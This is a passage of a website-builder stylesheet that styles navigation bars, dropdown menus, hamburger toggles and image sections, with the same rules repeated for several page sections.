  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YFN0vwJm .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YFN0vwJm .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YFN0vwJm .nav-link {
  position: relative;
}
.cid-u4YFN0vwJm .container {
  display: flex;
  margin: auto;
}
.cid-u4YFN0vwJm .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YFN0vwJm .dropdown-menu,
.cid-u4YFN0vwJm .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YFN0vwJm .nav-item:focus,
.cid-u4YFN0vwJm .nav-link:focus {
  outline: none;
}
.cid-u4YFN0vwJm .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YFN0vwJm .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YFN0vwJm .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YFN0vwJm .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YFN0vwJm .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YFN0vwJm .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YFN0vwJm .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YFN0vwJm .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YFN0vwJm .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YFN0vwJm .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YFN0vwJm .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YFN0vwJm .navbar.collapsed {
  justify-content: center;
}
.cid-u4YFN0vwJm .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YFN0vwJm .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YFN0vwJm .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YFN0vwJm .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YFN0vwJm .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YFN0vwJm .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YFN0vwJm .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YFN0vwJm .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YFN0vwJm .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YFN0vwJm .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YFN0vwJm .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YFN0vwJm .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YFN0vwJm .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YFN0vwJm .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YFN0vwJm .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YFN0vwJm .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YFN0vwJm .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YFN0vwJm .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YFN0vwJm .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YFN0vwJm .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YFN0vwJm .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YFN0vwJm .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YFN0vwJm .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YFN0vwJm .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YFN0vwJm .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YFN0vwJm .dropdown-item.active,
.cid-u4YFN0vwJm .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YFN0vwJm .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YFN0vwJm .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YFN0vwJm .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YFN0vwJm .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YFN0vwJm .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YFN0vwJm .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YFN0vwJm ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YFN0vwJm .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YFN0vwJm button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YFN0vwJm button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YFN0vwJm button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YFN0vwJm button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YFN0vwJm button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YFN0vwJm button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YFN0vwJm nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YFN0vwJm nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YFN0vwJm nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YFN0vwJm nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YFN0vwJm .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YFN0vwJm a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YFN0vwJm .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YFN0vwJm .navbar {
    height: 70px;
  }
  .cid-u4YFN0vwJm .navbar.opened {
    height: auto;
  }
  .cid-u4YFN0vwJm .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YFN0L2m0 {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YFN0L2m0 .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YFN0L2m0 .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YFN0L2m0 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YFN0L2m0 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YFN0L2m0 .mbr-text,
.cid-u4YFN0L2m0 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YFN0L2m0 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YFN0Z9aD {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YG74TTax {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YG74TTax nav.navbar {
  position: fixed;
}
.cid-u4YG74TTax .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YG74TTax .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YG74TTax .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YG74TTax .dropdown-item:hover,
.cid-u4YG74TTax .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YG74TTax .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YG74TTax .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YG74TTax .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YG74TTax .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YG74TTax .nav-link {
  position: relative;
}
.cid-u4YG74TTax .container {
  display: flex;
  margin: auto;
}
.cid-u4YG74TTax .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YG74TTax .dropdown-menu,
.cid-u4YG74TTax .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YG74TTax .nav-item:focus,
.cid-u4YG74TTax .nav-link:focus {
  outline: none;
}
.cid-u4YG74TTax .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YG74TTax .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YG74TTax .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YG74TTax .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YG74TTax .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YG74TTax .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YG74TTax .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YG74TTax .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YG74TTax .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YG74TTax .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YG74TTax .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YG74TTax .navbar.collapsed {
  justify-content: center;
}
.cid-u4YG74TTax .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YG74TTax .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YG74TTax .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YG74TTax .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YG74TTax .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YG74TTax .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YG74TTax .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YG74TTax .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YG74TTax .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YG74TTax .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YG74TTax .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YG74TTax .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YG74TTax .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YG74TTax .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YG74TTax .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YG74TTax .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YG74TTax .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YG74TTax .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YG74TTax .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YG74TTax .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YG74TTax .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YG74TTax .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YG74TTax .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YG74TTax .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YG74TTax .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YG74TTax .dropdown-item.active,
.cid-u4YG74TTax .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YG74TTax .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YG74TTax .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YG74TTax .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YG74TTax .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YG74TTax .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YG74TTax .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YG74TTax ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YG74TTax .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YG74TTax button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YG74TTax button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YG74TTax button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YG74TTax button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YG74TTax button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YG74TTax button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YG74TTax nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YG74TTax nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YG74TTax nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YG74TTax nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YG74TTax .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YG74TTax a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YG74TTax .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YG74TTax .navbar {
    height: 70px;
  }
  .cid-u4YG74TTax .navbar.opened {
    height: auto;
  }
  .cid-u4YG74TTax .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YG75bmuG {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YG75bmuG .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YG75bmuG .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YG75bmuG .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YG75bmuG .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YG75bmuG .mbr-text,
.cid-u4YG75bmuG .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YG75bmuG .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YG75pnfh {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YH1fXZ7L {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YH1fXZ7L nav.navbar {
  position: fixed;
}
.cid-u4YH1fXZ7L .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YH1fXZ7L .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YH1fXZ7L .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YH1fXZ7L .dropdown-item:hover,
.cid-u4YH1fXZ7L .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YH1fXZ7L .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YH1fXZ7L .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YH1fXZ7L .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YH1fXZ7L .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YH1fXZ7L .nav-link {
  position: relative;
}
.cid-u4YH1fXZ7L .container {
  display: flex;
  margin: auto;
}
.cid-u4YH1fXZ7L .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YH1fXZ7L .dropdown-menu,
.cid-u4YH1fXZ7L .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YH1fXZ7L .nav-item:focus,
.cid-u4YH1fXZ7L .nav-link:focus {
  outline: none;
}
.cid-u4YH1fXZ7L .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YH1fXZ7L .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YH1fXZ7L .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YH1fXZ7L .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YH1fXZ7L .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YH1fXZ7L .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YH1fXZ7L .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YH1fXZ7L .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YH1fXZ7L .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YH1fXZ7L .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YH1fXZ7L .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YH1fXZ7L .navbar.collapsed {
  justify-content: center;
}
.cid-u4YH1fXZ7L .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YH1fXZ7L .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YH1fXZ7L .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YH1fXZ7L .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YH1fXZ7L .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YH1fXZ7L .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YH1fXZ7L .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YH1fXZ7L .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YH1fXZ7L .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YH1fXZ7L .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YH1fXZ7L .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YH1fXZ7L .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YH1fXZ7L .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YH1fXZ7L .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YH1fXZ7L .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YH1fXZ7L .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YH1fXZ7L .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YH1fXZ7L .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YH1fXZ7L .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YH1fXZ7L .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YH1fXZ7L .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YH1fXZ7L .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YH1fXZ7L .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YH1fXZ7L .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YH1fXZ7L .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YH1fXZ7L .dropdown-item.active,
.cid-u4YH1fXZ7L .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YH1fXZ7L .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YH1fXZ7L .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YH1fXZ7L .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YH1fXZ7L .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YH1fXZ7L .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YH1fXZ7L .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YH1fXZ7L ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YH1fXZ7L .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YH1fXZ7L button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YH1fXZ7L button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YH1fXZ7L button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YH1fXZ7L button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YH1fXZ7L button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YH1fXZ7L button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YH1fXZ7L nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YH1fXZ7L nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YH1fXZ7L nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YH1fXZ7L nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YH1fXZ7L .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YH1fXZ7L a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YH1fXZ7L .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YH1fXZ7L .navbar {
    height: 70px;
  }
  .cid-u4YH1fXZ7L .navbar.opened {
    height: auto;
  }
  .cid-u4YH1fXZ7L .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YH1geQGh {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YH1geQGh .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YH1geQGh .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YH1geQGh .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YH1geQGh .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
